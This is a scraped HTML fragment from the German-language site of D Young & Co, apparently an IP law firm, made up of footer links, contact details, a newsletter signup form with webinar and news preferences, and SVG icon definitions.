															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2026 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-pezlps" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-pezlps&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-pezlps&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-pezlps-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="riGMmG4nFhzho18ZNAUh2FrZL9TLUw7sHFX-k8PIrXnJB88M1WZxe_lq_8ACH0RK2OgLL0BTEO8373eloQFXrUMToaSzkuoJ5EmiSY81JRc=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-pezlps-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-pezlps-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-pezlps-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-pezlps-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-pezlps-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-pezlps-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-pezlps-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-pezlps-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-pezlps-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-pezlps-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-pezlps-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-pezlps-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-pezlps-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-pezlps-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-pezlps-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-pezlps-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-pezlps-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-pezlps-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-pezlps-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-pezlps-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-pezlps-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-pezlps-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-pezlps-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-pezlps-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-pezlps-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-pezlps-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-pezlps-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-pezlps-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-pezlps-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-pezlps-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-pezlps-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-pezlps-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-pezlps-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-pezlps-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-pezlps-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-pezlps-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-pezlps-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-pezlps-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-pezlps-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-pezlps-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-pezlps-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-pezlps-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-pezlps-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-pezlps-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 